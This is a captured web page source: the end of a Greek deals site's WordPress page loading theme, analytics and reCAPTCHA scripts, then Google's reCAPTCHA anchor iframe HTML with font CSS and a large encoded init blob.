<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=WlorfsiGuSC-48iTBOUy9gV8&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e22ap5az05in
body_size: 48952
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="8TnAd6jUhbdvBMi4XY30Qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__en.js" nonce="8TnAd6jUhbdvBMi4XY30Qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8TnAd6jUhbdvBMi4XY30Qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woXDm8Kjw6wLN2ldd1PCkMKCw7sQZ8O2I2nDtsKrTWjCscO5w5tcVsKJIcKGY8KOAsKBwrRPwoTCqh4Lwq5rw6vDkShuwrzCvl0NwrrDollQFsOfwol6w6HDnm/Cpl8fwonCo8O/[base64]/wr/[base64]/[base64]/[base64]/[base64]/CtcOVVMKgw53ChcK3VcKfPsO7UnPDv8K6VCvCncKgJMOtXlPDuMORQcO6w7ptR8KNw5XCoVh0wrcAcCw+woTDhW3Dv8Oswp/DocKNMS9/w4rDpsKVwo7CuXfCpyF2wp5bcMOMcsO5wojCicOYwpLCsnnDocOIfcKUIcKUwrzDvGhCc2B/[base64]/Col/Cs8OtSyHDv8OBL8Kaw6AmXcO0IBfCsMK7NiY/f8KjJh1fw4t3QMKZUi7DmMOewrrChBFNZMKLGT9lwqBEw5fCrsOGVsKXVcOMw6pwwo/[base64]/[base64]/w7vDlMOQNFXDqRnDvyHCuXrDn3rDhXjCsQHCmsK7PsKnHMKiMsKrdmHDhFFpwr7CuGoABW80BjnDp0jCgzTCqcKbakF3wrtzwpZOw5rDrMO7cUAVw4HCvsK7wrzDjMK4wrLDisO/[base64]/[base64]/Dl8OewoZQwo84LsO3woI0YMKTw5fCn8KTwo3CuGrDoMKew4BswpNSw4VFZ8OFwpRSwpTCjAJUKWzDlcOAw5AOWRsmwobDuDTCnMO8w4IIw5PCtmnDmlg/TWnCiArDjmYyGnjDvhTCl8Knwr7CisKtw5kqHMK5asOpw7LCiQXCtFXChgjCnhrDpCXCg8Oww7k9wpNsw7dTeybCicOiwrzDucK4w6PCsX3DnsKWw7ZNOnczwpkpw50aSgPCrMKCw7Qpwrd7MxHDi8KmYMK5WHkkwq1dEm/[base64]/DqsK6w6g6b8Oiw64EccOHwojChMKpwpkHTsKEwqpVwoHDsXDClMKTwr8SAMO5aiVswpnCj8O9X8KDTQRtcMO3wo91e8K5J8KTw48HdGFNQMKmGsOTwppVLsObb8Ouw65uw5PDpwTDlsKVwo/DkmLDiMKyKk/Du8KvGcKLG8Ogw43Dhg5zJsKVwqHDhMKnP8K2wqYHw7/Cjg0uw6QacMKawqjCk8OxTsO/QmXCg0ctdRpGbyXDgTDDlMKoJ3I6wr/DiFhJwqXDo8Kuw5vCpcO/LGLCvW7DjzfDrnBoBsOADTJ/wqLCjMOqJsO3OUMiZ8Kiw6cUw67DmcOpLsK1UW7DhxDCh8K2EsO1H8K/[base64]/Co8O+wqHDm8KRT8OQwonCuSLDtgp4ZwjChjc1TWZ/wobCkcO2AcKWw5wMw7/CrkPCisOmQU/[base64]/UgbDt8OtMsOYDMKRG1vDsHLDsMKmw7/CsMOvw4lEwo3DvcOHw7fCv8K8R2RYSsKswqNUwpbDnF4mJW/DlV1UUcOCw4HCq8O9wpYVB8KWY8ObM8KTwrnDsFxGGcOdw4rCrXXDtsOlewwzwojDhBIJPcOib0DCqcK1wp87wokXw4HDhh1vw5/DvsOyw5/DpkNEwqrDpMOOK01EwqHCnsKaQ8KawpJ1fk56w4cRwr/DjnMhwofCmwhRURTDjgXClAvDgcK7BsORwr8QXSbDjzPDrhrCoDHDjUM0woRYwqUPw7HCvSfCkBvCp8OgbVbCq3fDkcKUJsKZHidtDyTDq1Qow4/CnMKrw6TCjMOCwqrDqDfCrkfDoF3DhTHDrcKkesKUw4kbwqBHLj5Qwq/CjEJew6gqNwZsw5UzNMKKCgHCvlFTw70HZcKkdsOywrsAw5LDkcOdUMOPBcKEKFIyw43DqMKCYlpfbcKjwpMtw6HDjw7DpXPDmcK/wpQMWD4PPFE3wo5Tw7gNw4Byw5QOHWAGP0XCiyttwoF/wqM3w7nCmcO/[base64]/DuHhwasOJSQLDklhtw5rCscK8QRDCtHB2w4DCvA/ChTZ9JVfDjD0KHR0vFMKIwrLDohzDvcKrd0Itwo98wp/CkXElHsKrNCzDpS4RwrLClgpHb8KTwoLCrAJ8LT3DqsKmCy5Sd1rDomx2w7pdw5o4bVNVw6MlfcOdcsKlGSEfDHtSw4zDpMKLWmbDuwY9STPDvE9FQsK+JcKnw4lMdVlpw4Ilw6TCgxrCisK6wql2QGDDgsKOfG/Cmg8Iw5Z1VhA2DmBxw7HDhMORw7nCpcOJwrnCjWjDh1RONcKnwq1jUMOMAG/Ct3RowpzCt8KWwo7ChsOOw7TDl3LClgLDksOBwpo2woHCh8O0V0YUbsKfwp3DhXHDlzDCrR7Cs8KuZRJAP1gOXVVbw7wSw6ZewqfCmsOswoZnw4DDjhjCin7DtRs3C8K8SB5VHcKrEsK0w5HDlcKWbGlqw7nDpMKwwpVEw67DiMK/TmjCo8KObgnDiXg8wqUSfcKue1Bnw7skwrQ1wrDDrALDmwtywr3Dl8Kyw5VDacOHwpHChsK1wrnDoAfCmylNdjDCpMOjYAg2wrtQwpZcw6nDoQJcPsKyaH9CYQbDuMKYwrjDn2VVwpkBLV9/[base64]/DgAU4